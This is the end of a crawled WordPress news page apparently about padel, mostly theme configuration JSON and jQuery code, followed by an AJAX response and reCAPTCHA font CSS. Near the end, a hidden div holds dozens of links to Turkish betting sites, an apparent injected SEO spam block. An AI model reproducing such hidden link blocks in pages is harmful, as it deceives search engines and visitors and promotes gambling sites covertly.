text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_64';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","form_offset":"13","icon_color_h":"#f3e610","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_64');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_72'),
                        blockClass = '.tdi_72',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[12763]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_featured_image","style_general_single_categories","style_general_post_meta","style_general_reading_time","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_inline_text","style_general_categories_tags","style_general_separator","style_general_text_with_title","style_general_inline_image","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
<div style="display: none;">
<a href="https://kuponbetyeni.com" title="Kuponbet" data-id="446">Kuponbet</a><br>
<a href="https://bb-marketing.co" title="bb marketing" data-id="1494">bb marketing</a><br>
<a href="https://betgaranti2026.com" title="betgaranti" data-id="1495">betgaranti</a><br>
<a href="https://bwronski-photo.com" title="grandpashabet" data-id="2035">grandpashabet</a><br>
<a href="https://www.tellus-solutions.co.uk" title="grandpashabet" data-id="2036">grandpashabet</a><br>
<a href="https://victorvidal.es" title="kolaybet" data-id="2052">kolaybet</a><br>
<a href="https://m.kolaybet-2026.com" title="kolaybet" data-id="2053">kolaybet</a><br>
<a href="https://m.betpark-2026.com" title="betpark" data-id="2056">betpark</a><br>
<a href="https://goflexroute.com.ng" title="betpark" data-id="2057">betpark</a><br>
<a href="https://betpark.africansavannahproducts.co.za" title="betpark" data-id="2059">betpark</a><br>
<a href="https://royalspicydosa.com.sg" title="kolaybet" data-id="2060">kolaybet</a><br>
<a href="https://sglkt.org" title="ikimisli" data-id="2062">ikimisli</a><br>
<a href="https://magsinomobile.com" title="grandpashabet" data-id="2066">grandpashabet</a><br>
<a href="https://rjsgingerbeer.com" title="grandpashabet" data-id="2068">grandpashabet</a><br>
<a href="https://mercerandmercer.co.nz/" title="ikimisli" data-id="2071">ikimisli</a><br>
<a href="https://fisioworkrs.com/" title="winxbet" data-id="2073">winxbet</a><br>
<a href="https://www.pmfii.com/" title="ikimisli" data-id="2074">ikimisli</a><br>
<a href="https://lightesttouch.co.uk/" title="betlike" data-id="2075">betlike</a><br>
<a href="https://ikimisli.resmierisimadresleri.com/" title="ikimisli" data-id="2078">ikimisli</a><br>
<a href="https://www.manystrategy.com/" title="yakabet" data-id="2079">yakabet</a><br>
<a href="https://alternativefoundation.org.np/" title="betticket" data-id="2080">betticket</a><br>
<a href="https://adonis.com.bd/" title="betticket" data-id="2081">betticket</a><br>
<a href="https://belgianmusiconline.be/" title="betlike" data-id="2088">betlike</a><br>
<a href="https://bullittamsterdam.nl/" title="betlike" data-id="2089">betlike</a><br>
<a href="https://app.grandpashabets7.org" title="grandpashabet" data-id="2091">grandpashabet</a><br>
<a href=" https://tr.betnanoofficial.app" title="betnano" data-id="2092">betnano</a><br>
<a href="https://pdmaquinarias.com/" title="betnano" data-id="2093">betnano</a><br>
<a href="https://drmarylacey.com" title="grandpashabet" data-id="2094">grandpashabet</a><br>
<a href="https://pasha.grandpashabetw2.org/" title="grandpashabet" data-id="2095">grandpashabet</a><br>
<a href="https://victorvidal.es" title="kolaybet" data-id="2096">kolaybet</a><br>
<a href="https://kaoli.com.ng" title="?kimisli" data-id="2097">?kimisli</a><br>
<a href="https://portapoo.com/" title="grandpashabet" data-id="2098">grandpashabet</a><br>
<a href="https://yeni.grandpashabetu-5.org/ " title="grandpashabet" data-id="2099">grandpashabet</a><br>
<a href="https://bwronski-photo.com/" title="grandpashabet" data-id="2100">grandpashabet</a><br>
<a href="https://resmi.grandpashabetc0.org/" title="grandpashabet" data-id="2101">grandpashabet</a><br>
<a href="https://www.zhauthor.com/" title="grandpashabet" data-id="2102">grandpashabet</a><br>
<a href="https://institutonacionaldemicropigmentacion.es/" title="restbet" data-id="2104">restbet</a><br>
<a href="https://www.gossipking.lk/" title="ikimisli" data-id="2105">ikimisli</a><br>
<a href="https://www.kalirose.eu/" title="restbet" data-id="2106">restbet</a><br>
<a href="https://mercerandmercer.co.nz/" title="ikimisli" data-id="2108">ikimisli</a><br>
<a href="https://royalspicydosa.com.sg" title="kolaybet" data-id="2109">kolaybet</a><br>
<a href="https://m.kolaybet-2026sao.com" title="kolaybet" data-id="2110">kolaybet</a><br>
<a href="https://afriseem.com" title="betgaranti" data-id="2111">betgaranti</a><br>
<a href="https://m.betgaranti-2026.com" title="betgaranti" data-id="2112">betgaranti</a><br>
<a href="https://umdsoftballcamps.com/" title="ikimisli" data-id="2114">ikimisli</a><br>
<a href="https://www.ilcorriereblog.it/" title="romabet" data-id="2115">romabet</a><br>
<a href="https://septic-masters.com/" title="restbet" data-id="2116">restbet</a><br>
<a href="https://ikimisli.vipgirisadresleri.com" title="ikimisli" data-id="2117">ikimisli</a><br>
<a href="https://idfos.or.id/" title="restbet" data-id="2118">restbet</a><br>
<a href="http://scoala156.ro/" title="almanbahis" data-id="2119">almanbahis</a><br>
<a href="https://faithclinic.co.in/" title="restbet" data-id="2121">restbet</a><br>
<a href="https://berkabar.co.id/" title="setrabet" data-id="2122">setrabet</a><br>
<a href="https://setrabet.tr-girisinadresi.com/" title="setrabet" data-id="2123">setrabet</a><br>
<a href="https://disruptivosnapratica.com/" title="setrabet" data-id="2124">setrabet</a><br>
<a href="https://giris.grandpashabetr9.org/" title="grandpashabet giri?" data-id="2125">grandpashabet giri?</a><br>
<a href="https://setrabet.erisimintradresi.com/" title="setrabet" data-id="2126">setrabet</a><br>
<a href="https://pasa.grandpashabetc-0.org/" title="grandpashabet" data-id="2127">grandpashabet</a><br>
<a href="https://grazie.co.nz/" title="betnano" data-id="2128">betnano</a><br>
<a href="https://epsilon-jo.com/" title="grandpashabet" data-id="2129">grandpashabet</a><br>
<a href="https://shreenathjirasayan.com/" title="grandpashabet" data-id="2130">grandpashabet</a><br>
<a href="https://bancodecelulas.com/" title="betnano" data-id="2131">betnano</a><br>
<a href="https://giorgiocasa.it/" title="restbet" data-id="2132">restbet</a><br>
<a href="https://mitragama.com/" title="restbet" data-id="2133">restbet</a><br>
<a href="https://kraton.com.my/" title="galabet" data-id="2134">galabet</a><br>
</div>        <script type="text/javascript">
        </script>
        
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.analistaspadel.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -142
content:
{"12763":1370}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0&co=aHR0cHM6Ly93d3cuYW5hbGlzdGFzcGFkZWwuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=aoo1f8pdygsh
body_size: 48578
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
